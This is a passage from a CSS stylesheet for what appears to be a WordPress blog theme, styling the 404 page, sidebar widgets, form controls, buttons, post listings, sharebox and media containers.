  height: 100%;
  width: 100%;
  position: fixed;
  top: 100px;
  bottom: 0px;
  left: 0;
}

#error-404 .entry {
  display: table-cell;
  vertical-align: middle;
}

.error-title {
  font-family: "Varela Round";
  color: #201f22;
  font-size: 60px;
  position: relative;
  text-align: center;
  padding-bottom: 15px;
  margin-bottom: 14px;
}

.error-title:after {
  content: '';
  width: 40px;
  height: 1px;
  background-color: #cccccc;
  position: absolute;
  display: block;
  bottom: 0;
  left: 50%;
  margin-left: -20px;
}

.error-subtitle {
  margin-bottom: 31px;
  color: #b8b6bb;
  font-size: 11px;
  text-transform: uppercase;
  font-family: "Roboto";
  letter-spacing: 2.5px;
}

.button.error-button:hover {
  color: #fff;
}

/** 
* 5.0 - Sidebar 
*/

#sidebar .widget.widget_socials {
  text-align: center;
}

#sidebar .widget.widget_socials .social-icons li a i {
  font-size: 15px;
}

#sidebar .widget.widget_socials .social-icons li a {
  display: block;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

#sidebar .widget.widget_socials .social-icons li {
  margin: 0 12px 5px;
}

.sidebar-right {
  padding-right: 40px;
}
/*.single-post .sidebar-right {
  padding-right: 15px;
}*/
.sidebar-left {
  padding-left: 40px;
  float: right !important;
}
/*.single-post .sidebar-left {
  padding-left: 15px;
}*/
/*.single-post #content .post .title {
  padding-left: 25px;
  padding-right: 25px; 
}*/
#sidebar .widget button {
  color: #000;
  background-color: #f3f3f3;
  width: 100%;
}
#sidebar .widget.widget_media_audio button {
    color: #000;
    background-color: transparent;
    width: 20px;
}
.widget_subscribe .subscribe {
  display: flex;
  position: relative;
  min-height: 275px;
  align-items:center;
}
.widget_subscribe .subscribe .content {
  position: relative;
  z-index: 1;
  width: 100%;
  text-align: center;
  font-size: 13px;
  line-height: 20px;
  color: rgba(90,89,92, 0.7);
  padding: 25px 20px;
}
.widget_subscribe .subscribe .content .description {
  margin-bottom: 25px;
}
.widget_subscribe .subscribe .content .description h2 {
  font-size: 30px;
  font-weight: 300;
  margin-bottom: 7px;
}
.widget_subscribe .subscribe .bg-image {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 0;
  top:0;
  left: 0;
}
.widget_subscribe .subscribe .logo {
  padding: 0;
  font-size: 40px;
  color: #201f22;
}
.widget_subscribe .subscribe .bg-image .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 0;
  top:0;
  left: 0;
  background-color: #fff;
  opacity: 0.82;
  z-index: 1;
}
.widget_subscribe .subscribe .bg-image img {
  width: 100%;
  height: 100%;
  object-fit:cover;
}
.widget_subscribe .subscribe .content .button {
  background-color: rgba(31, 32, 34, 0.2);
  color: #fff;
  border-color: transparent !important;
}

#sidebar .widget button:hover {
  color: #fff;
}

.widget_twitter .tweet {
    margin: 0;
    text-align: center;
}

#sidebar .widget .widget_twitter {
  padding-top: 40px;
  position: relative;
  padding-bottom: 30px;
}

#sidebar .widget .widget_twitter:before {
    content: "\f099";
    font-family: "Font Awesome 5 Brands";
    font-size: 26px;
    color: #a5b8c0;
    position: absolute;
    width: 10px;
    left: 50%;
    width: 32px;
    margin-left: -16px;
    text-align: center;
    top: 0px;
}

#sidebar .widget_twitter .tweet {
    position: relative;
}
.widget_sliderposts .post-more-overlay {
  position: absolute;
  width: 100%;
  padding: 15px;
  top: 0%;
  opacity: 0;
  transition: all 0.4s ease;
  height: 100%;
  background-color: rgba(0,0,0, 0.45);
  display: flex;
  align-items:center;
}
.post-more-overlay-inner {
  width: 100%;
  text-align: center;
}
.widget_sliderposts .post-img {
  background: none;
}
.widget_sliderposts .post-img img {
  opacity: 1 !important;
  transform:none !important;
}
.widget_sliderposts .slider-item:hover .post-more-overlay {
  opacity: 1;
}
.widget_sliderposts .post-more-overlay h3 {
  color: #fff;
  font-size: 18px;
  text-align: center;
}
.widget_sliderposts .post-more-overlay .meta-categories {
  color: #fff;
}
.widget_sliderposts .post-more-overlay a:hover {
  color: #f7f7f7 !important;
}
.widget_sliderposts .owl-dots {
  margin-top: 4px !important;
}
.widget.widget_archive label {
  margin-bottom: 15px;
  display: inline-block;
  display: none !important;
}
/** 
* 6.0 - Forms
*/

input[type="text"],
input[type="date"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
    background-color: #fff;
    border: 1px solid #e5e6e8;
    padding: 12px 20px 12px;
    outline: none;
    font-size: 13px;
    line-height: 15px;
    font-family: inherit;
    color: #c6c6c8;
    font-family: inherit;
    margin: 0;
    width: 100%;
    max-width: 100%;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-appearance: none;
}
textarea {
  line-height: inherit;
}
select {
  -webkit-appearance: none;
     -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    position: relative;
    color: #404040;
}
select:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 6px solid #404040;
  right: 20px;
  top: 22px;
}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #c6c6c8;
}
input::-moz-placeholder { /* Firefox 19+ */
  color: #c6c6c8;
}
input:-ms-input-placeholder { /* IE 10+ */
  color: #c6c6c8;
}
input:-moz-placeholder { /* Firefox 18- */
  color: #c6c6c8;
}
textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #c6c6c8;
}
textarea::-moz-placeholder { /* Firefox 19+ */
  color: #c6c6c8;
}
textarea:-ms-input-placeholder { /* IE 10+ */
  color: #c6c6c8;
}
textarea:-moz-placeholder { /* Firefox 18- */
  color: #c6c6c8;
}
/* Base for label styling */
input[type="checkbox"]:not(.styled) {
  top:2px;
  position: relative;
}
input[type="checkbox"].styled:not(:checked),
input[type="checkbox"].styled:checked {
  position: absolute;
  left: -9999px;
}
input[type="checkbox"].styled:not(:checked) + label,
input[type="checkbox"].styled:checked + label {
  position: relative;
  padding-left: 1.95em;
  cursor: pointer;
}

/* checkbox aspect */
input[type="checkbox"].styled:not(:checked) + label:before,
input[type="checkbox"].styled:checked + label:before {
  content: '';
  position: absolute;
  left: 0; top: 0;
  width: 18px; height: 18px;
  border: 1px solid #e5e6e8;
  background: #fff;
  display: block;
}
/* checked mark aspect */
input[type="checkbox"].styled:not(:checked) + label:after,
input[type="checkbox"].styled:checked + label:after {
  content: '✔';
  position: absolute;
  top: 5px; left: 6px;
  font-size: 1.4em;
  line-height: 0.8;
  color: #a5b8c0;
  transition: all .2s;
  font-size:13px;
  display: inline-block;
}
/* checked mark aspect changes */
input[type="checkbox"].styled:not(:checked) + label:after {
  opacity: 0;
  transform: scale(0);
}
input[type="checkbox"].styled:checked + label:after {
  opacity: 1;
  transform: scale(1);
}
input[type="radio"].styled:checked,
input[type="radio"].styled:not(:checked) {
    position: absolute;
    left: -9999px;
}
input[type="radio"].styled:checked + label,
input[type="radio"].styled:not(:checked) + label
{
    position: relative;
    padding-left: 22px;
    cursor: pointer;
    display: inline-block;
}
input[type="radio"].styled:checked + label:before,
input[type="radio"].styled:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top:-7px;
    width: 14px;
    height: 14px;
    border: 1px solid #e5e6e8;
    border-radius: 100%;
    background: #fff;
}
input[type="radio"].styled:checked + label:after,
input[type="radio"].styled:not(:checked) + label:after {
    content: '';
    width: 6px;
    height: 6px;
    background: #a5b8c0;
    position: absolute;
    top: 50%;
    margin-top:-2px;
    left: 5px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
input[type="radio"].styled:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
input[type="radio"].styled:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
input[type="date"] {
    padding-right: 10px;
}
.wpcf7-form .row-fluid {
  margin: 0 -5px;
}
.wpcf7-form .span4,
.wpcf7-form .span6,
.wpcf7-form .span12 {
  padding: 5px;
}
.wpcf7-form p {
  padding-bottom: 10px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    border-color: #a5b8c0;
    color: #777777 !important;
}
input[type="submit"],
.button,
button[type="submit"] {
  background-color:#201f22;
  font-family: "Roboto";
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  line-height: 1em;
  font-weight: 400;
  letter-spacing: 2.5px;
  display: inline-block;
  padding: 13px 32px;
  border: 1px solid transparent; 
  cursor: pointer;
  text-decoration: none;
  vertical-align: middle;
  overflow: hidden;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-appearance: none;
  text-align: center;
  border-radius: 19px;
}
#content .wp-block-button .wp-block-button__link {
  font-family: "Roboto";
  font-size: 11px;
  text-transform: uppercase;
  line-height: 1em;
  font-weight: 400;
  letter-spacing: 2.5px;
  padding: 13px 32px;
  border-radius: 19px;
  border-width: 1px;
  border-style: solid;
}
#content .is-style-squared .wp-block-button__link {
  border-radius: 0 !important;
}
#content .wp-block-cover, #content .wp-block-cover-image {
  color: #fff;
}
#content .wp-block-button .wp-block-button__link {

}
.has-large-font-size,
.wp-block-cover__inner-container p {
    line-height: 1.4em;
}
button:focus {
  outline:0;
}
.button.no-fill {
  background-color: transparent;
  border: 1px solid;
  color: #201f22;
}
.button.button-subscribe {
  background-color: #efefef;
  color: #201f22;
  border-color: #efefef;
}
.button:hover, .wpcf7-submit:hover, #commentform input[type=submit]:hover,
.post-slider-item .post-more .post-more-link:hover {
  border-color:transparent !important;
  color: #fff !important;
  background-color: #b8b6bb !important;
}
/** 
* 7.0 - Post 
*/

/**
* 7.1 - Post elements 
*/

header.title {
  text-align: center;
}

.meta-categories, .meta-date, .meta-read {
  text-transform: uppercase;
  font-size: 11px;
  color: #a29fa6;
  font-weight: 400;
  font-family: "Roboto";
  margin-bottom: 10px;
  letter-spacing: 2.5px;
  text-align: center;
}
.post-meta .meta-read {
  padding-left: 15px;
  margin-bottom: 0;
}
.widget_rimagridposts #latest-posts .blog-posts {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
}
.widget_rimagridposts {
  margin-bottom: 90px;
}
.widget_rimagridposts .title-widget {
  font-size: 36px;
  font-weight: bold;
  letter-spacing: 1px;
  margin-bottom: 30px;
}
.widget_rimagridposts #title-block {
  position: relative;
  display: flex;
  justify-content:space-between;
  align-items:center;
}
.widget_rimagridposts #title-block .button.button-subscribe {
  margin-bottom: 30px;
}
.widget_rimagridposts #latest-posts .blog-posts .meta-date {
  color:#201f22;
  font-weight: 400 !important;
}
.widget_rimagridposts #latest-posts .blog-posts .post-meta .categories {
  font-weight: 400 !important;
}
#latest-posts .meta-categories, #latest-posts .meta-date,
#latest-posts header.title {
  text-align: inherit;
}
#latest-posts .post .textleft .title:after {
  left: 15px !important;
  margin-left: 0 !important;
}
#latest-posts .post .textleft .title.hr-sep:after {
  left: 0px !important;
}
#latest-posts .post .textright .title:after {
  right: 15px !important;
  left: auto !important;
  margin-left: 0 !important;
}
#latest-posts .post .textright .title.hr-sep:after {
  right: 0px !important;
}
.meta-categories {
  line-height: 1.2em;
}

.meta-date {
  color: #a0a1a2;
  font-weight: 400;
  position: relative;
}
.post-meta .meta-date {
  padding-right: 30px;
}
.post-meta .meta-date:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 50%;
  margin-top: -1px;
  border-top: 1px solid #cecbd2;
  right: 0;
}
.no-sep {
  padding: 0 !important;
  margin: 0 !important;
}
.no-sep:after {
  display: none !important;
}
.meta-categories a {
  color: inherit;
  display: inline-block;
  position: relative;
  padding: 0 15px;
}
.meta-categories a:after,
.meta-categories a:first-child:before {
  content: ".";
  height: 10px;
  width: 2px;
  line-height: 10px;
  display: block !important;
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -9px;
}
.meta-categories a:after {
  left: auto;
  right: 0px;
}
.post .meta-date span {
  padding-right: 5px;
}
.post-meta .meta-date {
  margin-bottom: 0;
}
.post.standard .meta-date {
  margin-bottom: 14px;
}

.single .post.featured .meta-date {
  margin-bottom: 44px;
}

.search-no-results .meta-date.separator,
.post .meta-date.separator {
  padding-top: 16px;
}

.search-no-results #sidebar {
  display: none;
}
.search-no-results #content.span9 {
  float: none;
  padding-right: 15px;
  display: block;
  margin: 0 auto;
}
.content-title {
  letter-spacing: 1px;
  font-size: 18px;
  padding-top: 20px;
  padding-bottom: 4px;
}

.post .meta-date.separator:before,
.custom-heading .separator:before,
.search-no-results .meta-date.separator:before {
  content: '';
  width: 40px;
  height: 0;
  border-top: 1px solid #cdced0;
  position: absolute;
  top: 0%;
  left: 50%;
  margin-left: -20px;
}

.search .custom-heading,
.archive .custom-heading {
  margin-bottom: 65px;
}

.custom-heading {
  text-align: center;
}

.text-uppercase {
  text-transform: uppercase;
}

.custom-heading h2 {
  font-size: 20px;
  margin-bottom: 19px;
  color: #201f22;
  text-transform: uppercase;
}

.custom-heading .separator {
  position: relative;
  color: #8a8b8c;
  font-family: "Roboto";
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding-top: 22px;
}

.title h2,
.title h3 {
  font-size: 38px;
  font-family: "Varela Round";
  color: #201f22;
  font-weight: 400;
  margin-bottom: 12px;
  line-height: 1.3em;
}

.page-title {
  letter-spacing: 3px;
  font-weight: 600 !important;
}

.page-title-2 {
  letter-spacing: 2.5px;
  font-weight: 500 !important;
}

.title h2 a,
.title h3 a,
.related-item-title a,
.latest-blog-item-description .title {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}

.title h2 a:hover,
.title h3 a:hover,
.related-item-title a:hover,
.latest-blog-item-description .title:hover {
  color: #a7a8aa;
}
.page-template-default .title h2 {
  font-size: 46px;
}
.title.pingbacklist {
  padding-bottom: 0 !important;
  font-size: 16px;
  padding-top: 20px;
}
.pingbacklist {
  text-align: left;
  list-style:none;
  margin-left: 0;
}
.pingbacklist .comment-body {
  padding-top: 15px;
}
.page-template-default .before-content .title h2 {
  margin-bottom: 0;
}
body:not(.single) .post.featured .post-img {
  margin-bottom: 0;
}
.before-content {
  padding-top: 75px;
}
.span12 #content.span9.sidebar-right {
  padding-left: 0;
  padding-right: 25px;
}
.post.featured .title {
  margin: -80px 11% 0;
  position: relative;
  z-index: 9;
}

.post.featured .title {
  background-color: #fff;
  padding: 40px 50px;
}
#latest-list-posts .post {
  margin-bottom: 40px;
}
#latest-list-posts .post.sticky {
  margin-bottom: 54px;
  padding-bottom: 54px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
  position: relative;
  
}
.post.sticky .post-excerpt {
  margin-bottom: 30px;
}
#latest-list-posts .post.sticky .post-excerpt {
  margin-bottom: 0px;
}
#latest-list-posts .post.sticky:after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 5px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
}
#latest-list-posts .post-content-container {
  overflow: hidden;
}
#latest-list-posts .post .post-img-side {
  max-width: 330px;
  display: block;
  width: 100%;
  margin-right: 35px !important;
}

#latest-list-posts .post .post-img-side .post-img {
  margin-bottom: 0;
}

#latest-list-posts .post.format-link .post-img a.overlay-link h2,
#latest-posts .blog-posts .span4.post.format-link .post-img a.overlay-link h2,
#latest-posts .blog-posts .span3.post.format-link .post-img a.overlay-link h2 {
  font-size: 15px;
}
#latest-posts .blog-posts .span6.post.format-link .post-img a.overlay-link h2 {
  font-size: 18px;
}
.post.post-featured .post-img,
#latest-list-posts .post.post-featured .post-img {
  max-width: 100%;
  margin-bottom: 0;
}
.post.post-featured {
  padding-top: 20px;
  margin-bottom: 60px;
}
#latest-list-posts .post.sticky .post-img {
  margin-bottom: 30px;
}
.post.post-featured .post-content {
  position: relative;
  display: flex;
  margin-bottom: 0;
}
.post.post-featured .post-img img {
  opacity: 0.45;
}
.post.post-featured .post-content .meta-over-img {
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 2;
  align-self:center;
  justify-content:center;
}
.post.post-featured .post-content .meta-over-img h2 {
  text-align: center;
  color: #fff;
  font-size: 34px !important;
  font-weight: 700;
}
.post.post-featured .post-content .meta-over-img .meta-date {
  color: #fff;
}
#latest-list-posts .post .post-img.alignleft {
  margin-right: 35px !important;
  margin-bottom: 0;
}
#latest-list-posts .post .title {
  text-align: left;
  padding-top: 9px;
}
#latest-list-posts .post.sticky .title {
  text-align: center;
  padding: 0;
}
#latest-list-posts .post.sticky .title h2 {
  font-size: 34px;
  margin-bottom: 35px;
  font-weight: 700;
}
#latest-list-posts .post .title h2 {
  font-size: 24px;
  margin-bottom: 5px;
}
#latest-list-posts .post .post-meta {
  padding: 0 0 14px 0;
  justify-content: normal;
}
#latest-list-posts .post .post-meta .footer-comment-share {
  display: flex;
}
#latest-list-posts .post .post-meta.footer-meta .post-more a {
  border-color:#e5e6ea;
}
#latest-list-posts .post .post-meta .post-more {
  margin-left: 15px;
}
#latest-list-posts .post .post-content {
    margin-bottom: 37px;
    border: 0;
}
#latest-list-posts .post.sticky .post-content {
    margin-bottom: 0px;
}
#latest-list-posts .post .post-meta .meta-date,
#latest-posts .post.style_4 .post-meta .meta-date {
  color: #201f22;
}
#latest-list-posts .post.sticky .meta-date,
#latest-posts .post.style_4.sticky .meta-date {
  color: #201f22;
  margin-bottom: 20px;
}
.two-dots {
  position: relative;
  padding: 0 14px;
  display: inline-block;
  line-height: 1em;
}
.two-dots:after,
.two-dots:before {
  content: ".";
  width: 2px;
  height: 2px;
  top: 1px;
  line-height: 2px;
  display: block;
  position: absolute;
  left: 0px;
}
.two-dots:before {
  left: auto;
  right: 0;
}
#latest-list-posts .post .post-meta .categories,
#latest-posts .post .post-meta .categories {
  text-transform: uppercase;
  font-size: 11px;
  color: #a29fa6;
  font-weight: 400;
  font-family: "Roboto";
  letter-spacing: 2.5px;
  padding-left: 15px;
  position: relative;
}
#latest-list-posts .post .post-meta .categories a,
#latest-posts .post .post-meta .categories a {
  color: inherit;
}
#latest-list-posts .post .post-meta .categories a:nth-child(n+2),
#latest-posts .post .post-meta .categories a:nth-child(n+2) {
  padding-left: 2px;
  position: relative;
}
#latest-list-posts .post .post-meta .categories a:nth-child(n+2):before,
#latest-posts .post .post-meta .categories a:nth-child(n+2):before {
  content: "-";
  padding-right: 5px;
  color: #a29fa6;
}
#latest-posts .blog-posts .post .post-img,
#latest-posts .blog-posts .post blockquote,
#latest-posts .blog-posts .post .video-container,
#latest-posts .blog-posts .post .iframe-container,
#latest-posts .blog-posts .post .audio-block,
#latest-posts .blog-posts .post div[class*=preview-post-gallery] {
  margin-bottom: 0 !important;
  display: block;
}
#latest-posts .blog-posts .post.style_4 .post-img,
#latest-posts .blog-posts .post.style_4 blockquote,
#latest-posts .blog-posts .post.style_4 .video-container,
#latest-posts .blog-posts .post.style_4 .iframe-container,
#latest-posts .blog-posts .post.style_4 .audio-block,
#latest-posts .blog-posts .post.style_4 div[class*=preview-post-gallery],
#latest-posts .blog-posts .post.style_5 .post-img,
#latest-posts .blog-posts .post.style_5 blockquote,
#latest-posts .blog-posts .post.style_5 .video-container,
#latest-posts .blog-posts .post.style_5 .iframe-container,
#latest-posts .blog-posts .post.style_5 .audio-block,
#latest-posts .blog-posts .post.style_5 div[class*=preview-post-gallery] {
  margin-bottom: 29px !important;
}

#latest-posts .post.sticky .post-img,
.post div[class*=preview-post-gallery] {
  margin-bottom: 24px;
}
#latest-posts .blog-posts .post.sticky.style_1 .post-img,
#latest-posts .blog-posts .post.style_5 .post-img {
  margin-bottom: 24px !important;
}
#latest-posts .post.sticky.style_2 .post-img,
.blog .post.sticky .post-img {
  margin-bottom: 0px;
  display: block;
}
#latest-posts .blog-posts .post.post-size .title {
  padding-bottom: 0;
  padding-top: 34px;
}
#latest-posts .blog-posts .post.style_4 .title {
  margin-bottom: 0 !important;
  padding: 0 !important;
}
#latest-posts .post.style_4 .post-meta {
  padding: 0 0 8px 0;
  justify-content:normal;
}
#latest-posts .post.style_4 .textright .post-meta {
  justify-content: right;
}
#latest-posts .post.style_4 .textcenter .post-meta {
  justify-content: center;
}
#latest-posts .blog-posts .post.style_5 .title h2 {
  margin-bottom: 0 !important;
}
#latest-posts .post.style_5 .post-meta {
  padding: 4px 0 14px;
} 
#latest-posts .post.style_5 .textleft .post-meta {
  justify-content: flex-start;
}
#latest-posts .post.style_5 .textright .post-meta {
  justify-content: flex-end;
}
#latest-posts .blog-posts .post.post-size .title:after {
  bottom: auto;
  top: -7px;
}
#latest-posts .post.sticky.style_2 .title,
.blog .post.sticky .title {
  padding-bottom: 0;
  padding-top: 48px;
}
#latest-posts .post.sticky.style_2 .title h2 {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 27px;
}
#latest-posts .post.sticky.style_2 .title:after,
.blog .post.sticky .title:after {
  bottom: auto;
  top: -7px;
}
#latest-posts .blog-posts .post.post-size .title h2 {
  font-size: 24px;
  margin-bottom: 18px;
}
#latest-posts .blog-posts .post.style_5 .title h2 {
  font-size: 23px;
}
#latest-posts .blog-posts .post.post-size.style_4 .title h2 {
  font-size: 28px;
  margin-bottom: 24px;
}
#latest-posts .blog-posts .post.post-size.style_2 .title h2 {
  font-size: 20px;
}
#latest-posts .blog-posts .post.post-size .sharebox .social-icons li a i {
  font-size: 14px;
}
#latest-posts .blog-posts .post.post-size .sharebox .social-icons li a {
  color: inherit;
}
#latest-posts .blog-posts .post.post-size {
  margin-bottom: 48px;
}
#latest-posts .blog-posts .post.post-size.style_5 {
  margin-bottom: 33px;
}
#latest-posts .blog-posts .post.post-size.style_4 {
  margin-bottom: 70px;
}
#latest-posts .blog-posts .post.post-size.style_3 {
  margin-bottom: 54px;
}
#latest-posts .blog-posts .post.style_2 .post-content,
.blog .post.sticky .post-content {
  background-color: #fff;
  padding:0 20px 15px;
}
#latest-posts .blog-posts .post.sticky.style_2 .post-content {
  padding: 0 45px 15px;
}
#latest-posts .blog-posts .post.style_2 .post-content .post-excerpt {
  text-align: center;
}
.disable-lines,
.disable-lines:after {
  background: none !important;
  padding-bottom: 0 !important;
}
.justify-center {
  justify-content:center !important;
}
.justify-center.post-meta .meta-date:after,
.justify-center.post-meta .sharebox:before {
  display: none;
}
.justify-center.post-meta .meta-date,
.justify-center.post-meta .sharebox {
  padding: 0;
  margin: 0;
}
.blog .post.sticky .post-img img {
  height: 550px;
  width: 100%;
  object-fit:cover;
}
.blog .post.sticky .post-content,
#latest-posts > .post.sticky .post-content {
  border: 1px solid #e5e5e5;
  margin-top: -1px;
  padding: 0 35px 20px;
}
.blog #latest-list-posts .post.sticky .post-content,
.blog #latest-posts .post.sticky .post-content  {
  padding: 0;
}
.blog #latest-posts .post.sticky .post-content {
  border: 0;
}
.blog #latest-list-posts .post.sticky .post-content .post-excerpt {
  padding: 0 35px 0px;
}
.no_widgets_sidebar {
  float: none;
  display: block;
  margin: 0 auto;
  padding: 0 15px;
}
.post.sticky:not(.has-post-thumbnail) .post-content .title:after,
#latest-posts .post.sticky .title:after {
  display: none !important;
}
#latest-posts .post.sticky .title, body.blog #latest-list-posts .post.sticky .title {
  padding-top: 0;
}
#latest-posts .blog-posts .post-content-container > div:last-child {
  margin-bottom: 0;
}
#latest-posts .post.sticky.style_2 .post-meta,
.blog .post.sticky .post-meta {
  background-image: none;
  padding-bottom: 32px;
}

#latest-posts .blog-posts .style_3 .post-meta.footer-meta {
  justify-content:center;
  padding-top:0;
}
#latest-posts .blog-posts .textright .post-meta.footer-meta {
  justify-content:right;
}
#latest-posts .blog-posts .textleft .post-meta.footer-meta {
  justify-content:left;
}
#latest-posts .post-excerpt {
  text-align: inherit !important;
}
#latest-posts .post.sticky.style_2 .post-meta .meta-date {
  color: #201f22;
}
#latest-posts .post.sticky.style_2 .post-meta:after,
.blog .post.sticky .post-meta:after {
  display: none;
}
.blog #latest-posts .post.sticky .post-meta:after {
  display: block;
}
#latest-posts .blog-posts .post.style_2 {
  margin-bottom: 40px;
}
#latest-posts .blog-posts .post.style_2 .post-content-container {
  -webkit-box-shadow: 0 0 15px 1px rgba(3,3,3,0.15);
  box-shadow: 0 0 15px 1px rgba(3,3,3,0.15);
}
/** 
* 7.2 - Post sharebox 
*/

.post.standard .sharebox {
  position: relative;
  overflow: hidden;
}
.post.standard .sharebox .social-icons {
  display: inline-block;
}
.post.standard .sharebox .social-icons li a {
  font-size: 14px;
}
.post.standard .sharebox .social-icons .social-email {
  margin-right: 0;
  width: 15px;
}
#content:not(.single) .post.standard .sharebox:before, #content:not(.single) .post.standard .sharebox:after {
    position: absolute;
    top: 11px;
    overflow: hidden;
    width: 50%;
    height: 0px;
    border-top: 1.2px dashed #e1e4e4; 
    content: '';
}
#content:not(.single) .post.standard .sharebox:before {
    margin-left: -56%;
    text-align: right;
}
#content:not(.single) .post.standard .sharebox:after {
  margin-left: 6%;
}

/** 
* 7.3 - Single post 
*/

.single-post .post.featured .title {
  background-color: #fff;
  margin-top: -165px;
}
.post.single-post figure.post-img {
    margin-bottom: -2px;
}
.single-post .post.featured .title h2 {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.single-post .post.featured .title .meta-date time,
.single-post .post.featured .title .meta-date .meta-categories {
  display: inline;
  display: inline-block;
  margin: 0 10px;
}

.single-post .post.featured .title .meta-date .meta-categories a {
  display: inline-block;
  border: 1px solid;
  border-color: #a5b8c0;
  line-height: 16px;
  padding: 2px 5px;
}

.gallery-caption {
  font-size: 11px;
  font-weight: 400;
  font-family: "Roboto";
  text-transform: uppercase;
}

.post .post-img {
  margin-bottom: 24px;
}

.post.span6 .post-img {
  margin-bottom: 38px;
}

.sliderposts .post-img {
  background-color: transparent;
  display: block;
  margin-bottom: 0 !important;
}

.sliderposts .post-img:hover img {
  opacity: 0.45;
}
.sliderposts .owl-stage-outer.owl-height {
    min-height: 180px;
}
.post-img {
  overflow: hidden;
  display: block;
  width: auto;
  background-color: #000;
}
.post-img > a {
  display: block;
  position: relative;
  -webkit-transition: 0.4s ease-in-out;
  -ms-transition: 0.4s ease-in-out;
  -moz-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-backface-visibility: hidden;
  
}
.post-img a img {
  -webkit-backface-visibility: hidden;
  opacity: 1;
  position: relative;
  margin-bottom: -1px;
  -webkit-transition: 0.4s ease-in-out;
  -ms-transition: 0.4s ease-in-out;
  -moz-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.post-password-form {
  max-width: 50%;
}

.post-password-form label {
  margin-bottom: 8px;
}

.post-password-form input {
  margin-bottom: 20px;
}

.masonry-page .post-img img {
  width: 100%;
}

.post-img > a:hover {
  -webkit-transform: scale(1.07);
  -moz-transform: scale(1.07);
  -ms-transform: scale(1.07);
  transform: scale(1.07);
}
.post-img a:hover img {
  opacity: 0.8;
}

.video-container {
  position:relative;
  padding-bottom:56.25%;
  height:0;
  overflow:hidden;
  margin-bottom: 33px;
}
.post-layout-nosidebar .wide-image .video-container {
  margin-bottom: 0;
}
.video-container iframe, .video-container object, .video-container embed, .video-container .wp-video, .video-container .wp-video-shortcode {
  position:absolute;
  top:0;
  left:0;
  width:100% !important;
  height:100% !important;
}
.video-container video,
.video-container iframe video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.iframe-container {
  margin-bottom: 24px;
}
.iframe-container iframe {
  width: 100% !important;
  max-width: 100% !important;
  margin-bottom: 0 !important;
}
.audio-block {
  position: relative;
  margin-bottom: 24px;
}
.audio-overlay {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
}
.audio-overlay .wp-audio-shortcode,
.audio-block .post-img {
  margin-bottom: 0;
}
.post .post-excerpt {
  text-align: left;
}
body:not(.single-post) .post-content .post-excerpt p img {
  padding-top: 9px;
  padding-bottom: 13px;
}
.post-content .post-excerpt h4 {
  padding-top: 2px;
  margin-bottom: 19px;
}
.post.standard .post-excerpt {
  margin-bottom: 0;
}

.post-excerpt ul li {
  padding-left: 15px;
}

.post-meta .post-more {
  overflow: hidden;
  text-align: center;
}

.post-meta .post-more a {
  display: inline-block;
  position: relative;
  background:none;
  border: 1px solid;
  color: #201f22;
}

@keyframes metaMoreIn {
    0%   {opacity: 0; transform:translateX(-15px);}
    100%  {opacity: 1; transform:translateX(0);}
}

@keyframes metaMoreOut {
    0%   {opacity: 1; transform:translateX(0px);}
    100%  {opacity: 0; transform:translateX(15px);}
}

.post-meta .post-more a i {
  font-size: 22px;
  line-height: 24px;
  transition:all .4s ease;
}

.post-meta .post-more a .icon1 {
  animation-name: metaMoreIn;
  animation-duration: .3s;
  font-size: 14px;
}

.post-meta .post-more a:hover .icon1 {
  animation-name: metaMoreOut;
  animation-duration: .3s;
  animation-fill-mode: forwards;
}

.post-meta .post-more a .icon2 {
  animation-name: metaMoreOut;
  animation-duration: .3s;
  opacity: 0;
  transform:translateX(-15px);
  position: absolute;
  top: 50%;
  margin-top: -14px;
  left:50%;
  margin-left: -13px;
}

.post-meta .post-more a:hover .icon2 {
  animation-name: metaMoreIn;
  animation-duration: .3s;
  animation-fill-mode: forwards;
}

.block-title.title {
  text-align: center;
}

.block-title.title h3 {
  font-size: 13px;
  letter-spacing: 1.5px;
  font-weight: 500;
  margin-bottom: 31px;
